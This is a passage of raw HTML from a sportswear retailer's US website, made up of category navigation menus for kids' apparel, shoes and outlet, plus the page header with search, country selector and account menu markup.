Tops</a><ul><li><a href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/boys/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/boys/shoes/">Shoes</a><ul><li><a href="/en-us/c/boys/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/boys/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/boys/shoes/football/">Football</a></li><li><a href="/en-us/c/boys/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/boys/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/boys/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/boys/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/boys/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/girls/">Girls</a><ul><li><a href="/en-us/c/girls/accessories/">Accessories</a><ul><li><a href="/en-us/c/girls/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/girls/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/girls/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/girls/accessories/hats-headbands/">Hats &amp; Headbands</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/girls/accessories/socks/">Socks</a></li><li><a href="/en-us/c/girls/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/girls-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/girls/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/girls/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/outerwear/">Jackets</a></li><li><a href="/en-us/c/girls/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/girls/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/girls/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/girls/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/girls/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/girls/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/girls/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/girls/shoes/">Shoes</a><ul><li><a href="/en-us/c/girls/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/girls/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/girls/shoes/softball/">Softball</a></li><li><a href="/en-us/c/girls/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/girls/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/girls/clothing/sports-bras/">Sports Bras</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/sports/hockey/boys/">Hockey</a></li><li><a href="/en-us/c/kids/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/kids/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/boys+girls/">Flag Football</a></li><li><a href="/en-us/c/kids/sports/football/">Football</a></li><li><a href="/en-us/c/kids/sports/golf/">Golf</a></li><li><a href="/en-us/c/kids/sports/softball/">Softball</a></li><li><a href="/en-us/c/kids/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/girls/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Size</span><ul><li><a href="/en-us/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a href="/en-us/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a href="/en-us/c/kids/toddler/">Toddler (2T - 4T)</a></li><li><a href="/en-us/c/kids/infant/">Infant (12M - 24M)</a></li><li><a href="/en-us/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></li></ul></li><li><a href="/en-us/c/shoes/">Shoes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Velociti Distance</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/shoes/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/velociti-collection/shoes/">Velociti Running Shoes</a></li><li><a href="/en-us/c/shoes-under-100/">Shoes Under $100</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/shoes/cleats/">Cleats</a></li><li><a href="/en-us/c/shoes/sportswear/">Lifestyle Shoes</a></li><li><a href="/en-us/c/shoes/boots/">Boots</a></li><li><a href="/en-us/c/shoes/wide/">Wide Shoes</a></li><li><a href="/en-us/c/shoes/running-and-training/">Running &amp; Training</a></li></ul></li><li><span>Shop by Gender</span><ul><li><a href="/en-us/c/mens/shoes/">Men&#x27;s Shoes</a></li><li><a href="/en-us/c/womens/shoes/">Women&#x27;s Shoes</a></li><li><a href="/en-us/c/boys/shoes/">Boys&#x27; Shoes</a></li><li><a href="/en-us/c/girls/shoes/">Girls&#x27; Shoes</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/shoes/football/">Football</a></li><li><a href="/en-us/c/shoes/golf/">Golf</a></li><li><a href="/en-us/c/shoes/outdoor/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/shoes/running/">Running</a></li><li><a href="/en-us/c/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/shoes/track-and-field/">Track &amp; Field</a></li><li><a href="/en-us/c/shoes/training/">Training</a></li><li><a href="/en-us/c/shoes/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/bryce-harper-collection/">Bryce Harper</a></li><li><a href="/en-us/c/velociti-collection/shoes/">UA Velociti</a></li><li><a href="/en-us/c/shoes/ua-charged/">UA Charged+</a></li><li><a href="/en-us/c/halo-collection/shoes/">UA Halo</a></li><li><a href="/en-us/c/shoes-slip-on-sneakers/">UA SlipSpeed™</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Curry Brand</a></li><li><a href="/en-us/c/deaaron-fox-shoes-and-clothing/">D. Fox 2</a></li><li><a href="/en-us/c/project-rock/shoes/">Project Rock</a></li></ul></li></ul></li><li><a href="/en-us/t/currybrand/">Curry</a><ul><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Men</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/womens/">Women</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/boys+girls/">Kids</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Shoes</a></li></ul></li><li><a href="/en-us/c/outlet/">Outlet</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA OUTLET</h6>
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/outlet/shoes/?pmax=100&amp;pmin=0">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/">Women&#x27;s Bras &amp; Bottoms</a></li><li><a href="/en-us/c/outlet/mens/golf/">Men&#x27;s Golf Essentials</a></li></ul></li><li><a href="/en-us/c/outlet/mens/">Men</a><ul><li><a href="/en-us/c/outlet/mens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/mens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/mens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/mens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/mens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/mens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/mens/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/outlet/womens/">Women</a><ul><li><a href="/en-us/c/outlet/womens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/womens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/womens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/womens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/womens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/womens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/womens/sports-bras/">Sports Bras</a></li></ul></li><li><a href="/en-us/c/outlet/boys/">Boys</a><ul><li><a href="/en-us/c/outlet/boys/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/boys/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/boys/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/boys/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/boys/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/boys/shorts/">Shorts</a></li></ul></li><li><a href="/en-us/c/outlet/girls/">Girls</a><ul><li><a href="/en-us/c/outlet/girls/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/girls/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/girls/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/girls/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/girls/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/girls/sports-bras/">Sports Bras</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Skip to main content</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.com/s/">Need Help?</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>US</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Locations Nearby</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.ca/en-ca/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>Canada</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexico</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/en-us/change-location/">See All</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><span class="LanguageSelector-module-scss-module__N_cWma__header-utility-heading">English</span></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="open navigation menu"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><button type="button" aria-label="Log In" class="DesktopNav-module-scss-module__-Vvlrq__nav__login" data-s-object-id="Account Menu Opened" data-testid="my-account-switcher"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><circle cx="8" cy="5" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></button><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AuthRewardsModals-module-scss-module__s7u0Vq__modal
				 Dialog-module-scss-module__eR7dda__dialog" data-theme="default"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/en-us/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Order History</h3><p>Track orders, view history, or start a return</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Saved Items<!-- --> </h3><p>Manage saved items and shop favorites</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/en-us/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>My Dashboard</h3><p>Manage your account</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/en-us/my-account/"><span>Profile</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" 